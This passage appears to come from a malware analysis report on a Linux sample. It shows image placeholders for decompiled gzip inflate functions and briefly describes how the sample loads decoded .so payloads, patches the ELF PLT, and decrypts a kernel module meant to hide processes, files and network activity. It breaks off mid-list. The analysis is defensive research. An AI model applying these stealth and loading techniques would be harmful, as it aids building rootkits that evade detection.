

linux\_gzip function:



#### linux\_gzip\_inflate\_fixed function:



linux\_gzip\_inflate\_dynamic function:



linux\_gzip\_inflate\_codes function:



linux\_gzip\_fill\_buf function:



#### linux\_gzip\_huft\_build function:



The abstracted pseudo code in C language code is as follows (not fully covered):



The known payload file formats are as follows:



In the running process, the sample will directly try to load the so-type file during the above Decode callback process:



After trying to load, it will try to patch the plt of the ELF file format:



### **Initialization and Kernel Module Loading of Bvp Engine**

The decryption and loading of the kernel module will also be executed in the main process, which will go through following steps:

- 1. Decrypt the payload package;
- 2. Initialize the Bvp engine and adapt to the corresponding kernel version structure;
- 3. Start trying to load the ko module, which is mainly used for hiding processes, files, networks, etc.;

Details are as follows:

1. Try to decrypt the ko payload;

